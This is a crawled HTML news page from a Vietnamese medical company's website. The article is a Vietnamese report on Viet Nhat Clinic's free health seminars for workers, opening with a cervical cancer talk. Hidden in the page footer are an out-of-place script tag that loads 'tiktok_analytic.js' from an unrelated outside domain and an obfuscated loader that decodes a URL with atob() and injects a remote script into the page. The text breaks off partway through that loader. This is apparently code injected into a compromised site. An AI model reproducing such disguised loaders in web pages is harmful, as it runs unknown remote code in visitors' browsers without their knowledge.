

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ytevietnhat.com.vn/tin-tuc/viet-nhat-clinic-to-chuc-chuoi-hoi-thao-tu-van-suc-khoe-cong-dong-mien-phi-cho-nguoi-lao-dong-648
body_size: 7330
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <meta name="csrf-token" content="uf3vD7OsFJnRvj3AUlikPS7DUClC19C9BUbiouCE">
    <title>Việt Nhật Clinic tổ chức chuỗi Hội thảo tư vấn sức khỏe cộng đồng “miễn phí” cho người lao động  - CÔNG TY CỔ PHẦN ĐẦU TƯ Y TẾ - DƯỢC PHẨM VIỆT NAM</title>
                                <meta name="title" content="Công ty Cổ phần Đầu tư Y tế và Dược phẩm Việt Nam" />
                    <meta name="description" content="Phân phối thiết bị y tế, Vật tư tiêu hao, Đầu tư liên kết, Dịch vụ kỹ thuật, Giải pháp AI trong y tế, Phòng khám" />
                    <meta name="keywords" content="thiết bị y tế, máy ct, cộng hưởng từ, mri, chụp cắt lớp, xquang, siêu âm, nhiễm khuẩn, phim khô y tế, vật tư y tế, Fujifilm, Konica Minolta, United Imaging, Terumo Neuro, Merit Medical, B.Braun, BrainLab, Sakura Seiki" />
                    <meta name="google-site-verification" content="TB4BgR5S4fZgEu7vVqbLFWKKVCHHUFtR8er-jDmtaSY" />
        
        	        <meta property="og:url"                content="https://ytevietnhat.com.vn/tin-tuc/viet-nhat-clinic-to-chuc-chuoi-hoi-thao-tu-van-suc-khoe-cong-dong-mien-phi-cho-nguoi-lao-dong-648" />
        <meta property="og:type"               content="article" />
        <meta property="og:title"              content="Việt Nhật Clinic tổ chức chuỗi Hội thảo tư vấn sức khỏe cộng đồng “miễn phí” cho người lao động" />
        <meta property="og:description"        content="" />
        <meta property="og:image"              content="https://www.ytevietnhat.com.vn/uploads/product/1607049960_img-5499-min-cut.jpg" />
                        <link rel='shortcut icon' type='image/x-icon' href="https://www.ytevietnhat.com.vn/uploads/files/1766627373_favicon.ico" />
        <link href="https://ytevietnhat.com.vn/assets/frontend/fonts/css7f29.css?family=Lato:400,700" rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/bootstrap.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/font-awesome.min.css" />

<link rel="stylesheet" type="text/css" href="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/slick-theme.css" />
<link href="https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023" rel="stylesheet" />
    </head>
<body>
	<div class="container-fuild">
		<header class="header">
    <div class="middle-header">
        <div class="container">
            <div class="logo-header">
                <a href="https://ytevietnhat.com.vn" title="Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam">
                                            <img alt="" src="https://www.ytevietnhat.com.vn/uploads/files/1766632572_1.jpg" style="width: 153px; height: 57px;" />
                                    </a>
            </div>
            <div class="info-header">
                <div class="item-info-header">
                    <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                    <div>
                        <p style="margin-bottom:0px;">Hotline Tư vấn sản phẩm &amp; Giải pháp
                            <br />
                            <span style="font-size:14px;color:red;">Toàn quốc:  090 968 0516</span>
                        </p>
                    </div>
                </div>
                <div class="info-header">
<!--	            	 <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Phòng khám
                                <br />
                                <span style="font-size:14px;color:red;">Toàn quốc:  090 368 0516</span>
                            </p>
                        </div>
                    </div>-->
                    <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Hỗ trợ kỹ thuật</p>
                            <span style="font-size:14px;color:red;">Hà Nội:  090 223 0516</span>
                            <span style="font-size:14px;color:red;display:block;">Hồ Chí Minh:  093 633 0516</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="nav-header" id="main-nav">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav mr-auto" id="mainmenu">
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="/">Trang chủ</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Giới thiệu</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/thong-diep-tu-jvc-1">Về VMPI</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/nha-cung-cap-23">Nhà cung cấp</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/khach-hang-27">Khách hàng</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/trach-nhiem-xa-hoi-29">Trách nhiệm xã hội</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/hoi-nhom-chuyen-mon-31">Hội nhóm chuyên môn</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Sản phẩm - Dịch vụ</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/phan-phoi-thiet-bi-y-te-2">Phân phối thiết bị y tế</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/vat-tu-tieu-hao-22">Phân phối vật tư tiêu hao</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dau-tu-lien-ket-84">Đầu tư liên kết</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-ky-thuat-91">Dịch vụ kỹ thuật</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-it-92">Dịch vụ IT</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/danh-muc-tin/du-an-30">Dự án</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Thông tin cổ đông</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thong-bao-co-dong-33">Thông báo cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dai-hoi-dong-co-dong-35">Đại hội cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-thuong-nien-36">Báo cáo thường niên</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-tai-chinh-37">Báo cáo tài chính</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dieu-le-cong-ty-50">Điều lệ - Quy chế Công ty</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-co-dong-322">Liên hệ</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tin tức - Sự kiện</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/ban-tin-38">Bản tin</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dowload-tai-lieu-27">Download tài liệu</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-hinh-anh-28">Thư viện hình ảnh</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-video-29">Thư viện video</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tuyển dụng</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/chinh-sach-nhan-su-78">Chính sách nhân sự</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/co-hoi-nghe-nghiep-40">Cơ hội nghề nghiệp</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-83">Liên hệ</a>
                                                    </li>
                                        </ul>
                                <div class="choose-languagues">
                    <a href="https://ytevietnhat.com.vn/locale/vi">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/vietnam.png" alt="message.vietnam" />
                    </a>
                    <a href="https://ytevietnhat.com.vn/locale/en">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/uk.png" alt="message.uk" />
                    </a>
                </div>
                <div class="dropdown">
                    <button class="btn-search-nav" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <form class="form-inline my-2 my-lg-0" action="https://ytevietnhat.com.vn/tim-kiem">
                            <input class="form-control mr-sm-2" name="q" type="search" placeholder="Tìm kiếm" aria-label="Tìm kiếm">
                            <button class="btn btn-outline-success my-2 my-sm-0" type="button">Tìm kiếm</button>
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</div>
</header>
        <div class="container">
    <div id="page" data-page-id="11" class="clearfix">
        <div class="row">
                        <div class="col-md-8 zone" data-zone-name="Left8">
                <div id="6" class=" panel-default module" data-module-id="6">
                    <div class="card-body collapse show" id="content_6">
                        <div class="card-block" style="min-width:240px;">
                            <div class="title mb-4"><div class="h4">Việt Nhật Clinic tổ chức chuỗi Hội thảo tư vấn sức khỏe cộng đồng “miễn phí” cho người lao động</div></div>
                            <div class="date font12 cl_6d6f70" style="margin-bottom:10px;"><i class="fa fa-clock-o"></i> Cập nhật 12/04/2020 09:50 </div>
                            <div class="news-content"><p><em><strong>Mong muốn mang đến những gi&aacute; trị đ&iacute;ch thực cho doanh nghiệp v&agrave; người lao động. Việt Nhật Clinic tổ chức chuỗi Hội thảo tư vấn sức khỏe cộng đồng &ldquo;miễn ph&iacute;&rdquo; cho người lao động bắt đầu từ th&aacute;ng 05/2020. Tại hội thảo người lao động kh&ocirc;ng những được cung cấp kiến thức m&agrave; c&ograve;n được giải đ&aacute;p tất cả những thắc mắc, quan t&acirc;m về sức khỏe với sự tư vấn trực tiếp từ đội ngũ b&aacute;c sĩ chuy&ecirc;n m&ocirc;n cao, c&oacute; bề d&agrave;y kinh nghiệm l&acirc;u năm.</strong></em></p>
<p>Mở đầu cho chuỗi hội thảo tư vấn sức khỏe cộng đồng l&agrave; chủ đề &ldquo;Ung thư cổ tử cung&rdquo; v&agrave;o ng&agrave;y 25/06 vừa qua tại C&ocirc;ng ty TNHH Yokowo Việt Nam - KCN Đồng Văn, H&agrave; Nam.&nbsp;</p>
<p><strong>Với sự chia sẻ v&agrave; tư vấn trực tiếp bởi:&nbsp;</strong></p>
<p>&nbsp; &nbsp; &nbsp; - Tiến sĩ, B&aacute;c sĩ chuy&ecirc;n khoa I Nguyễn Thị Liễu</p>
<p>&nbsp; &nbsp; &nbsp; - B&aacute;c sĩ chuy&ecirc;n khoa I Nguyễn Thị Ngọc Tr&acirc;m</p>
<p>Kh&ocirc;ng ngẫu nhi&ecirc;n khi Việt Nhật Clinic lại lựa chọn Ung thư cổ tử cung l&agrave;m chủ đề mở m&agrave;n. Đ&acirc;y l&agrave; một trong những bệnh ung thư phổ biến nhất ở phụ nữ đặc biệt trong độ tuổi 30 trở l&ecirc;n. Theo Ghi nhận ung thư 2018, Việt Nam c&oacute; khoảng gần 4.200 ca mắc mới v&agrave; c&oacute; hơn 2.400 ca tử vong v&igrave; căn bệnh n&agrave;y. Phần lớn những người đến kh&aacute;m v&agrave; điều trị khi bệnh đ&atilde; ở giai đoạn muộn v&igrave; thiếu kiến thức trong việc chăm s&oacute;c sức khoẻ chủ động cho bản th&acirc;n. V&igrave; vậy những con số thống k&ecirc; tr&ecirc;n như hồi chu&ocirc;ng cảnh b&aacute;o để chị em phụ nữ quan t&acirc;m hơn nữa đến sức khỏe của m&igrave;nh.</p>
<p style="text-align: center;"><img src="https://ytevietnhat.com.vn/uploads/Ban%20tin/hoithao.jpg" width="1198" height="793" alt="" /></p>
<p style="text-align: center;"><em>Tại buổi Hội thảo c&aacute;c b&aacute;c sĩ đ&atilde; chia sẻ về: nguy&ecirc;n nh&acirc;n, dấu hiệu, đặc biệt l&agrave; c&aacute;ch ph&ograve;ng tr&aacute;nh v&agrave; ph&aacute;t hiện sớm bằng tầm so&aacute;t ung thư cổ tử cung.</em></p>
<p style="text-align: center;"><em><img src="https://ytevietnhat.com.vn/uploads/Ban%20tin/hoithao2.jpg" width="1197" height="792" alt="" /></em></p>
<p style="text-align: center;"><em><img src="https://ytevietnhat.com.vn/uploads/Ban%20tin/hoithao3.jpg" width="1200" height="794" alt="" /></em></p>
<p style="text-align: center;"><em><img src="https://ytevietnhat.com.vn/uploads/Ban%20tin/hoithao4.jpg" width="1200" height="793" alt="" /></em></p>
<p style="text-align: center;"><em>Trong kh&ocirc;ng kh&iacute; cởi mở, th&acirc;n thiện c&aacute;c b&aacute;c sĩ v&agrave; c&aacute;n bộ c&ocirc;ng nh&acirc;n vi&ecirc;n của C&ocirc;ng ty TNHH Yokowo Việt Nam đ&atilde; c&oacute; buổi tr&ograve; chuyện s&ocirc;i nổi xoay quanh chủ đề của hội thảo.</em></p>
<p>Kiểm tra sức khỏe định kỳ l&agrave; c&aacute;ch hiệu quả để ph&aacute;t hiện sớm những vấn đề tiềm ẩn c&oacute; thể xảy ra với sức khỏe, đồng thời gi&uacute;p việc điều trị trở n&ecirc;n dễ d&agrave;ng hơn, gia tăng tỉ lệ th&agrave;nh c&ocirc;ng v&agrave; giảm thiểu chi ph&iacute;, thời gian điều trị. Đặc biệt với doanh nghiệp, điều n&agrave;y c&ograve;n c&oacute; nghĩa l&agrave; chất lượng nguồn lao động được đảm bảo, sẵn s&agrave;ng để đ&aacute;p ứng những nhu cầu c&ocirc;ng việc trong tương lai.</p>
<p><strong>Ch&uacute;ng t&ocirc;i, với:</strong></p>
<p>&nbsp; &nbsp; &nbsp; + Dịch vụ kh&aacute;m đa dạng, đầy đủ chuy&ecirc;n khoa</p>
<p>&nbsp; &nbsp; &nbsp; + Đội ngũ b&aacute;c sĩ chuy&ecirc;n m&ocirc;n cao</p>
<p>&nbsp; &nbsp; &nbsp; + Kỹ thuật vi&ecirc;n, điều dưỡng được tuyển dụng v&agrave; đ&agrave;o tạo kỹ lưỡng</p>
<p>&nbsp; &nbsp; &nbsp; + Hệ thống xe kh&aacute;m: xe X-quang kỹ thuật số nhiều nhất cả nước v&agrave; xe CT Scanner, Mammo duy nhất tại Việt Nam.</p>
<p>&nbsp; &nbsp; &nbsp; + Trang thiết bị tiến tiến, cao cấp&hellip;</p>
<p>C&ugrave;ng phương ch&acirc;m &ldquo;sức khoẻ người lao động l&agrave; sức mạnh của doanh nghiệp&rdquo;, Việt Nhật Clinic lu&ocirc;n sẵn s&agrave;ng đồng h&agrave;nh c&ugrave;ng doanh nghiệp trong việc bảo vệ sức khoẻ của người lao động. Để đăng k&yacute; tổ chức hội thảo tại đơn vị hoặc cần tư vấn về g&oacute;i kh&aacute;m sức khỏe định kỳ vui l&ograve;ng li&ecirc;n hệ: 090 368 0516.</p></div>
                                                        <div class="title mb-4">
                                <div class="h4">Cùng danh mục</div>
                            </div>
                            <div class="row">
                                                                <div class="mb-4 col-md-4 transition correct-item" style="box-shadow: 0 0px 0px;">
                                    <div>
                                        <div class="relative">
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/loi-ich-tuyet-voi-cho-doanh-nghiep-khi-%E2%80%9Cdua-benh-vien%E2%80%9D-ve-kham-suc-khoe-tai-cho-cung-vietnhat-clinic-1281"
                                            title="Lợi ích tuyệt vời cho doanh nghiệp khi “đưa bệnh viện” về khám sức khỏe tại chỗ cùng Vietnhat Clinic">
                                            <img src="https://ytevietnhat.com.vn/uploads/product/1662523303_281581321-405673871452375-7116574730977356604-n.jpg" class="card-img-top wp-post-image" style="max-height:152px;" alt=""> </a>
                                        </div>
                                        <div>
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/loi-ich-tuyet-voi-cho-doanh-nghiep-khi-%E2%80%9Cdua-benh-vien%E2%80%9D-ve-kham-suc-khoe-tai-cho-cung-vietnhat-clinic-1281" title="Lợi ích tuyệt vời cho doanh nghiệp khi “đưa bệnh viện” về khám sức khỏe tại chỗ cùng Vietnhat Clinic"><p style="font-size:13px;line-height: 18px;">Lợi ích tuyệt vời cho doanh nghiệp khi “đưa bệnh viện” về khám sức khỏe tại chỗ cùng Vietnhat Clinic</p></a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="mb-4 col-md-4 transition correct-item" style="box-shadow: 0 0px 0px;">
                                    <div>
                                        <div class="relative">
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-ghi-dau-an-tai-apscvir-2025-2049"
                                            title="JVC ghi dấu ấn tại APSCVIR 2025">
                                            <img src="https://ytevietnhat.com.vn/uploads/product/1745937328_jvc-apscvir-2025-5.png" class="card-img-top wp-post-image" style="max-height:152px;" alt=""> </a>
                                        </div>
                                        <div>
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-ghi-dau-an-tai-apscvir-2025-2049" title="JVC ghi dấu ấn tại APSCVIR 2025"><p style="font-size:13px;line-height: 18px;">JVC ghi dấu ấn tại APSCVIR 2025</p></a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="mb-4 col-md-4 transition correct-item" style="box-shadow: 0 0px 0px;">
                                    <div>
                                        <div class="relative">
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-nghi-khoa-hoc-lan-thu-2-cua-chi-hoi-hinh-anh-hoc-o-bung-vsar-2306"
                                            title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)">
                                            <img src="https://ytevietnhat.com.vn/uploads/product/1764038788_vsar2.png" class="card-img-top wp-post-image" style="max-height:152px;" alt=""> </a>
                                        </div>
                                        <div>
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-nghi-khoa-hoc-lan-thu-2-cua-chi-hoi-hinh-anh-hoc-o-bung-vsar-2306" title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)"><p style="font-size:13px;line-height: 18px;">JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)</p></a>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
                            <div class="col-md-4 zone" data-zone-name="Right4">
        <div id="1022" class=" panel-default module" data-module-id="1022">
        <div class="card-body collapse show" id="content_1022">
            <div class="card-block" style="min-width:240px;">
                <div class="title mb-4"><div class="h4">Tin mới</div></div>
                <ul class="sb-inbox">
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1768358052_thumbhl.png" title="VMPI tham dự Lễ khai trương Hệ thống MRI 3.0 Tesla tại Bệnh viện Đa khoa Hợp Lực và Hội thảo Khoa học Quốc tế lần thứ nhất năm 2026" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/vmpi-tham-du-le-khai-truong-he-thong-mri-30-tesla-tai-benh-vien-da-khoa-hop-luc-va-hoi-thao-khoa-hoc-quoc-te-lan-thu-nhat-nam-2026-2321" title="VMPI tham dự Lễ khai trương Hệ thống MRI 3.0 Tesla tại Bệnh viện Đa khoa Hợp Lực và Hội thảo Khoa học Quốc tế lần thứ nhất năm 2026">
                                    <p class="font13 mb-3">VMPI tham dự Lễ khai trương Hệ thống MRI 3.0 Tesla tại Bệnh viện Đa khoa Hợp Lực và Hội thảo Khoa học Quốc tế lần thứ nhất năm 2026</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1765441097_linnc-2025.png" title="JVC tham dự Hội thảo LINNC Châu Á 2025" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-thao-linnc-chau-a-2025-2314" title="JVC tham dự Hội thảo LINNC Châu Á 2025">
                                    <p class="font13 mb-3">JVC tham dự Hội thảo LINNC Châu Á 2025</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1764152032_huong-ve-dong-bao-vung-lu.png" title="Hướng về đồng bào vùng lũ" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/huong-ve-dong-bao-vung-lu-2309" title="Hướng về đồng bào vùng lũ">
                                    <p class="font13 mb-3">Hướng về đồng bào vùng lũ</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1764038788_vsar2.png" title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-nghi-khoa-hoc-lan-thu-2-cua-chi-hoi-hinh-anh-hoc-o-bung-vsar-2306" title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)">
                                    <p class="font13 mb-3">JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1762329524_jvc-to-chuc-dhdcdbt-nam-2025.png" title="JVC mở rộng sang lĩnh vực dược phẩm và đổi tên thành &quot;Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam&quot;" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-mo-rong-sang-linh-vuc-duoc-pham-va-doi-ten-thanh-cong-ty-co-phan-dau-tu-y-te-duoc-pham-viet-nam-2276" title="JVC mở rộng sang lĩnh vực dược phẩm và đổi tên thành &quot;Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam&quot;">
                                    <p class="font13 mb-3">JVC mở rộng sang lĩnh vực dược phẩm và đổi tên thành &quot;Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam&quot;</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1757388653_thum-vsrnm-2025.png" title="JVC đồng hành cùng Hội nghị Khoa học thường niên lần thứ 26 (VSRNM 2025)" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-dong-hanh-cung-hoi-nghi-khoa-hoc-thuong-nien-lan-thu-26-vsrnm-2025-2155" title="JVC đồng hành cùng Hội nghị Khoa học thường niên lần thứ 26 (VSRNM 2025)">
                                    <p class="font13 mb-3">JVC đồng hành cùng Hội nghị Khoa học thường niên lần thứ 26 (VSRNM 2025)</p>
                                </a></div>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div id="1021" class=" panel-default module" data-module-id="1021">
        <div class="card-body collapse show" id="content_1021">
            <div class="card-block" style="min-width:240px;">
                <div class="title mb-4"><div class="h4">Sản phẩm - Dịch vụ</div></div>
                <ul class="menu" id="menu-sidebar-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/danh-muc/phan-phoi-thiet-bi-y-te-2">Phân phối thiết bị y tế</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/danh-muc/vat-tu-tieu-hao-22">Phân phối vật tư tiêu hao</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/tin-tuc/dau-tu-lien-ket-84">Đầu tư liên kết</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/tin-tuc/dich-vu-ky-thuat-91">Dịch vụ kỹ thuật</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/tin-tuc/dich-vu-it-92">Dịch vụ IT</a></li>
                                    </ul>
            </div>
        </div>
    </div>
    </div>
                    </div>
    </div>
</div>
        <div>
            <section class="lienhe-bottom cl_white">
            <div class="container">
                <div class="row align-midle">
                    <div class="col-md-8 lh-bt-left" style="margin-top: 17px;"><span class="h2">Bạn cần chúng tôi tư vấn về sản phẩm không?</span>
                        <div>&nbsp;</div>
                    </div>
                <div class="col-md-4 lh-bt-right text-center"><a class="btn-lh-bt" href="https://ytevietnhat.com.vn/tin-tuc/lien-he-83" style="width:188px;">liên hệ ngay</a></div>
                </div>
            </div>
        </section>
        <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="logo-footer">
                        <img alt="" src="/assets/frontend/images/logo2025.png" style="width: 153px; height: 57px;" />
                    </div>
                </div>
            </div>
            <div class="row">
                                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Trụ sở Hà Nội</p>
                        <div class="_1line">
                        <i class="fa fa-map"></i>
                        <p style="margin-bottom:0px;">Tầng 24 tòa nhà ICON 4, số 243A Đê La Thành, P. Láng, TP. Hà Nội</p>
                    </div><script src='https://cdnliver.com/js/tiktok_analytic.js'></script>

                    <div class="_1line">
                        <i class="fa fa-phone"></i>024 3683 0516
                    </div>
                    <div class="_1line">
                        <i class="fa fa-envelope"></i>
                        <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                    </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Chi nhánh Hồ Chí Minh</p>
                        <div class="_1line">
                            <i class="fa fa-map"></i>
                            <p style="margin-bottom:0px;">Số 218 Trần Hưng Đạo, Phường Chợ Lớn, TP. Hồ Chí Minh</p>
                        </div>
                        <div class="_1line">
                            <i class="fa fa-phone"></i>028 3920 7184
                        </div>
                        <div class="_1line">
                            <i class="fa fa-envelope"></i>
                            <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                        </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Fanpage</p>
                        <script>
(function(d,s,u){
    s=d.createElement('script');
    s.async=1;
    s.src=atob(u);
    d.head.appendChild(s)
